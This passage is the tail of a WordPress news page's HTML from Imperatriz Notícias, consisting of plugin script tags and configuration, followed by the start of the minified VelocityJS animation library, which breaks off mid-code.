tos%20pr%C3%B3ximo%20ao%20centro%20-%20Imperatriz%20Not%C3%ADcias","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"13b5e0f4bf","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","nonce":"e4677daae5","urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imperatriznoticias.ufma.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1" id="khobish_inito-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/main-lib.js?ver=6.9" id="xlmag-mainlib-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9" id="velocity-js"></script>
<script id="khobish-main-js-extra">
var newselement = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"703897298d"};
//# sourceURL=khobish-main-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1" id="khobish-main-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9
body_size: 17390
content:




/*! VelocityJS.org (1.2.2). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */
/*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */
!function(e){function t(e){var t=e.length,r=$.type(e);return"function"===r||$.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var $=function(e,t){return new $.fn.init(e,t)};$.isWindow=function(e){return null!=e&&e==e.window},$.type=function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[o.call(e)]||"object":typeof e},$.isArray=Array.isArray||function(e){return"array"===$.type(e)},$.isPlainObject=function(e){var t;if(!e||"object"!==$.type(e)||e.nodeType||$.isWindow(e))return!1;try{if(e.constructor&&!n.call(e,"constructor")&&!n.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}for(t in e);return void 0===t||n.call(e,t)},$.each=function(e,r,a){var n,o=0,i=e.length,s=t(e);if(a){if(s)for(;i>o&&(n=r.apply(e[o],a),n!==!1);o++);else for(o in e)if(n=r.apply(e[o],a),n===!1)break}else if(s)for(;i>o&&(n=r.call(e[o],o,e[o]),n!==!1);o++);else for(o in e)if(n=r.call(e[o],o,e[o]),n===!1)break;return e},$.data=function(e,t,a){if(void 0===a){var n=e[$.expando],o=n&&r[n];if(void 0===t)return o;if(o&&t in o)return o[t]}else if(void 0!==t){var n=e[$.expando]||(e[$.expando]=++$.uuid);return r[n]=r[n]||{},r[n][t]=a,a}},$.removeData=function(e,t){var a=e[$.expando],n=a&&r[a];n&&$.each(t,function(e,t){delete n[t]})},$.extend=function(){var e,t,r,a,n,o,i=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof i&&(u=i,i=arguments[s]||{},s++),"object"!=typeof i&&"function"!==$.type(i)&&(i={}),s===l&&(i=this,s--);l>s;s++)if(null!=(n=arguments[s]))for(a in n)e=i[a],r=n[a],i!==r&&(u&&r&&($.isPlainObject(r)||(t=$.isArray(r)))?(t?(t=!1,o=e&&$.isArray(e)?e:[]):o=e&&$.isPlainObject(e)?e:{},i[a]=$.extend(u,o,r)):void 0!==r&&(i[a]=r));return i},$.queue=function(e,r,a){function n(e,r){var a=r||[];return null!=e&&(t(Object(e))?!function(e,t){for(var r=+t.length,a=0,n=e.length;r>a;)e[n++]=t[a++];if(r!==r)for(;void 0!==t[a];)e[n++]=t[a++];return e.length=n,e}(a,"string"==typeof e?[e]:e):[].push.call(a,e)),a}if(e){r=(r||"fx")+"queue";var o=$.data(e,r);return a?(!o||$.isArray(a)?o=$.data(e,r,n(a)):o.push(a),o):o||[]}},$.dequeue=function(e,t){$.each(e.nodeType?[e]:e,function(e,r){t=t||"fx";var a=$.queue(r,t),n=a.shift();"inprogress"===n&&(n=a.shift()),n&&("fx"===t&&a.unshift("inprogress"),n.call(r,function(){$.dequeue(r,t)}))})},$.fn=$.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var t=this[0],e=e.apply(t),r=this.offset(),a=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:$(e).offset();return r.top-=parseFloat(t.style.marginTop)||0,r.left-=parseFloat(t.style.marginLeft)||0,e.style&&(a.top+=parseFloat(e.style.borderTopWidth)||0,a.left+=parseFloat(e.style.borderLeftWidth)||0),{top:r.top-a.top,left:r.left-a.left}}};var r={};$.expando="velocity"+(new Date).getTime(),$.uuid=0;for(var a={},n=a.hasOwnProperty,o=a.toString,i="Boolean Number String Function Array Date RegExp Object Error".split(" "),s=0;s<i.length;s++)a["[object "+i[s]+"]"]=i[s].toLowerCase();$.fn.init.prototype=$.fn,e.Velocity={Utilities:$}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,r,a){function n(e){for(var t=-1,r=e?e.length:0,a=[];++t<r;){var n=e[t];n&&a.push(n)}return a}function o(e){return g.isWrapped(e)?e=[].slice.call(e):g.isNode(e)&&(e=[e]),e}function i(e){var t=$.data(e,"velocity");return null===t?a:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,r,a,n){function o(e,t){return 1-3*t+3*e}function i(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,r){return((o(t,r)*e+i(t,r))*e+s(t))*e}function u(e,t,r){return 3*o(t,r)*e*e+2*i(t,r)*e+s(t)}function c(t,r){for(var n=0;m>n;++n){var o=u(r,e,a);if(0===o)return r;var i=l(r,e,a)-t;r-=i/o}return r}function p(){for(var t=0;b>t;++t)w[t]=l(t*x,e,a)}function f(t,r,n){var o,i,s=0;do i=r+(n-r)/2,o=l(i,e,a)-t,o>0?n=i:r=i;while(Math.abs(o)>h&&++s<v);return i}function d(t){for(var r=0,n=1,o=b-1;n!=o&&w[n]<=t;++n)r+=x;--n;var i=(t-w[n])/(w[n+1]-w[n]),s=r+i*x,l=u(s,e,a);return l>=y?c(t,s):0==l?s:f(t,r,r+x)}function g(){V=!0,(e!=r||a!=n)&&p()}var m=4,y=.001,h=1e-7,v=10,b=11,x=1/(b-1),S="Float32Array"in t;if(4!==arguments.length)return!1;for(var P=0;4>P;++P)if("number"!=typeof arguments[P]||isNaN(arguments[P])||!isFinite(arguments[P]))return!1;e=Math.min(e,1),a=Math.min(a,1),e=Math.max(e,0),a=Math.max(a,0);var w=S?new Float32Array(b):new Array(b),V=!1,C=function(t){return V||g(),e===r&&a===n?t:0===t?0:1===t?1:l(d(t),r,n)};C.getControlPoints=function(){return[{x:e,y:r},{x:a,y:n}]};var T="generateBezier("+[e,r,a,n]+")";return C.toString=function(){return T},C}function u(e,t){var r=e;return g.isString(e)?v.Easings[e]||(r=!1):r=g.isArray(e)&&1===e.length?s.apply(null,e):g.isArray(e)&&2===e.length?b.apply(null,e.concat([t])):g.isArray(e)&&4===e.length?l.apply(null,e):!1,r===!1&&(r=v.Easings[v.defaults.easing]?v.defaults.easing:h),r}function c(e){if(e){var t=(new Date).getTime(),r=v.State.calls.length;r>1e4&&(v.State.calls=n(v.State.calls));for(var o=0;r>o;o++)if(v.State.calls[o]){var s=v.State.calls[o],l=s[0],u=s[2],f=s[3],d=!!f,m=null;f||(f=v.State.calls[o][3]=t-16);for(var y=Math.min((t-f)/u.duration,1),h=0,b=l.length;b>h;h++){var S=l[h],w=S.element;if(i(w)){var V=!1;if(u.display!==a&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var C=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];$.each(C,function(e,t){x.setPropertyValue(w,"display",t)})}x.setPropertyValue(w,"display",u.display)}u.visibility!==a&&"hidden"!==u.visibility&&x.setPropertyValue(w,"visibility",u.visibility);for(var T in S)if("element"!==T){var k=S[T],A,F=g.isString(k.easing)?v.Easings[k.easing]:k.easing;if(1===y)A=k.endValue;else{var E=k.endValue-k.startValue;if(A=k.startValue+E*F(y,u,E),!d&&A===k.currentValue)continue}if(k.currentValue=A,"tween"===T)m=A;else{if(x.Hooks.registered[T]){var j=x.Hooks.getRoot(T),H=i(w).rootPropertyValueCache[j];H&&(k.rootPropertyValue=H)}var N=x.setPropertyValue(w,T,k.currentValue+(0===parseFloat(A)?"":k.unitType),k.rootPropertyValue,k.scrollData);x.Hooks.registered[T]&&(i(w).rootPropertyValueCache[j]=x.Normalizations.registered[j]?x.Normalizations.registered[j]("extract",null,N[1]):N[1]),"transform"===N[0]&&(V=!0)}}u.mobileHA&&i(w).transformCache.translate3d===a&&(i(w).transformCache.translate3d="(0px, 0px, 0px)",V=!0),V&&x.flushTransformCache(w)}}u.display!==a&&"none"!==u.display&&(v.State.calls[o][2].display=!1),u.visibility!==a&&"hidden"!==u.visibility&&(v.State.calls[o][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],y,Math.max(0,f+u.duration-t),f,m),1===y&&p(o)}}v.State.isTicking&&P(c)}function p(e,t){if(!v.State.calls[e])return!1;for(var r=v.State.calls[e][0],n=v.State.calls[e][1],o=v.State.calls[e][2],s=v.State.calls[e][4],l=!1,u=0,c=r.length;c>u;u++){var p=r[u].element;if(t||o.loop||("none"===o.display&&x.setPropertyValue(p,"display",o.display),"hidden"===o.visibility&&x.setPropertyValue(p,"visibility",o.visibility)),o.loop!==!0&&($.queue(p)[1]===a||!/\.velocityQueueEntryFlag/i.test($.queue(p)[1]))&&i(p)){i(p).isAnimating=!1,i(p).rootPropertyValueCache={};var f=!1;$.each(x.Lists.transforms3D,function(e,t){var r=/^scale/.test(t)?1:0,n=i(p).transformCache[t];i(p).transformCache[t]!==a&&new RegExp("^\\("+r+"[^.]").test(n)&&(f=!0,delete i(p).transformCache[t])}),o.mobileHA&&(f=!0,delete i(p).transformCache.translate3d),f&&x.flushTransformCache(p),x.Values.removeClass(p,"velocity-animating")}if(!t&&o.complete&&!o.loop&&u===c-1)try{o.complete.call(n,n)}catch(d){setTimeout(function(){throw d},1)}s&&o.loop!==!0&&s(n),i(p)&&o.loop===!0&&!t&&($.each(i(p).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),v(p,"reverse",{loop:!0,delay:o.delay})),o.queue!==!1&&$.dequeue(p,o.queue)}v.State.calls[e]=!1;for(var g=0,m=v.State.calls.length;m>g;g++)if(v.State.calls[g]!==!1){l=!0;break}l===!1&&(v.State.isTicking=!1,delete v.State.calls,v.State.calls=[])}var f=function(){if(r.documentMode)return r.documentMode;for(var e=7;e>4;e--){var t=r.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return a}(),d=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var r=(new Date).getTime(),a;return a=Math.max(0,16-(r-e)),e=r+a,setTimeout(function(){t(r+a)},a)}}(),g={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&e.length!==a&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},$,m=!1;if(e.fn&&e.fn.jquery?($=e,m=!0):$=t.Velocity.Utilities,8>=f&&!m)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var y=400,h="swing",v={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:r.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:$,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:y,easing:h,begin:a,complete:a,progress:a,display:a,visibility:a,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){$.data(e,"velocity",{isSVG:g.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==a?(v.State.scrollAnchor=t,v.State.scrollPropertyLeft="pageXOffset",v.State.scrollPropertyTop="pageYOffset"):(v.State.scrollAnchor=r.documentElement||r.body.parentNode||r.body,v.State.scrollPropertyLeft="scrollLeft",v.State.scrollPropertyTop="scrollTop");var b=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,r,a){var n={x:t.x+a.dx*r,v:t.v+a.dv*r,tension:t.tension,friction:t.friction};return{dx:n.v,dv:e(n)}}function r(r,a){var n={dx:r.v,dv:e(r)},o=t(r,.5*a,n),i=t(r,.5*a,o),s=t(r,a,i),l=1/6*(n.dx+2*(o.dx+i.dx)+s.dx),u=1/6*(n.dv+2*(o.dv+i.dv)+s.dv);return r.x=r.x+l*a,r.v=r.v+u*a,r}return function a(e,t,n){var o={x:-1,v:0,tension:null,friction:null},i=[0],s=0,l=1e-4,u=.016,c,p,f;for(e=parseFloat(e)||500,t=parseFloat(t)||20,n=n||null,o.tension=e,o.friction=t,c=null!==n,c?(s=a(e,t),p=s/n*u):p=u;;)if(f=r(f||o,p),i.push(1+f.x),s+=16,!(Math.abs(f.x)>l&&Math.abs(f.v)>l))break;return c?function(e){return i[e*(i.length-1)|0]}:s}}();v.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},$.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){v.Easings[t[0]]=l.apply(null,t[1])});var x=v.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<x.Lists.colors.length;e++){var t="color"===x.Lists.colors[e]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[e]]=["Red Green Blue Alpha",t]}var r,a,n;if(f)for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");var o=a[1].match(x.RegEx.valueSplit);"Color"===n[0]&&(n.push(n.shift()),o.push(o.shift()),x.Hooks.templates[r]=[n.join(" "),o.join(" ")])}for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");for(var e in n){var i=r+n[e],s=e;x.Hooks.registered[i]=[r,s]}}},getRoot:function(e){var t=x.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return x.RegEx.valueUnwrap.test(t)&&(t=t.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(t)&&(t=x.Hooks.templates[e][1]),t},extractValue:function(e,t){var r=x.Hooks.registered[e];if(r){var a=r[0],n=r[1];return t=x.Hooks.cleanRootPropertyValue(a,t),t.toString().match(x.RegEx.valueSplit)[n]}return t},injectValue:function(e,t,r){var a=x.Hooks.registered[e];if(a){var n=a[0],o=a[1],i,s;return r=x.Hooks.cleanRootPropertyValue(n,r),i=r.toString().match(x.RegEx.valueSplit),i[o]=t,s=i.join(" ")}return r}},Normalizations:{registered:{clip:function(e,t,r){switch(e){case"name":return"clip";case"extract":var a;return x.RegEx.wrappedValueAlreadyExtracted.test(r)?a=r:(a=r.toString().match(x.RegEx.valueUnwrap),a=a?a[1].replace(/,(\s+)?/g," "):r),a;case"inject":return"rect("+r+")"}},blur:function(e,t,r){switch(e){case"name":return v.State.isFirefox?"filter":"-webkit-filter";case"extract":var a=parseFloat(r);if(!a&&0!==a){var n=r.toString().match(/blur\(([0-9]+[A-z]+)\)/i);a=n?n[1]:0}return a;case"inject":return parseFloat(r)?"blur("+r+")":"none"}},opacity:function(e,t,r){if(8>=f)switch(e){case"name":return"filter";case"extract":var a=r.toString().match(/alpha\(opacity=(.*)\)/i);return r=a?a[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(r)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(r),10)+")"}else switch(e){case"name":return"opacity";case"extract":return r;case"inject":return r}}},register:function(){9>=f||v.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var e=0;e<x.Lists.transformsBase.length;e++)!function(){var t=x.Lists.transformsBase[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return"transform";case"extract":return i(r)===a||i(r).transformCache[t]===a?/^scale/i.test(t)?1:0:i(r).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":v.State.isAndroid&&i(r).transformCache[t]===a&&1>n&&(n=1),o=!/(\d)$/i.test(n);break;case"skew":o=!/(deg|\d)$/i.test(n);break;case"rotate":o=!/(deg|\d)$/i.test(n)}return o||(i(r).transformCache[t]="("+n+")"),i(r).transformCache[t]}}}();for(var e=0;e<x.Lists.colors.length;e++)!function(){var t=x.Lists.colors[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return t;case"extract":var 